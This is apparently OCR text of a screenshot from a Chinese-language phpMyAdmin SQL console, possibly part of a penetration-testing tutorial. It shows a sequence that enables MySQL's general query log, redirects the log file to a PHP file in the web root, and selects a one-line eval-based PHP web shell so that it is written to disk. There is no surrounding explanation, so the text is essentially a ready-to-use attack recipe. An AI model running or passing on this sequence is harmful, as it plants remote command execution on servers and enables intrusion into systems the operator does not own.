 49.23 /phpmyadmin/server_sql.php
localhost:3306
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0002 秒。)
SET GLOBAL general_log='on'
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.2576 秒。)
set GLOBAL GENERAL_log_file='C:/wwwroot/websoft.php'
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0002 秒。)
SELECT '<?php @eval($_POST[cmd]);?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
<?php @eval($_POST[cmd]);?>
<?php @eval($_POST[cmd]);?>
显示全部 | 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图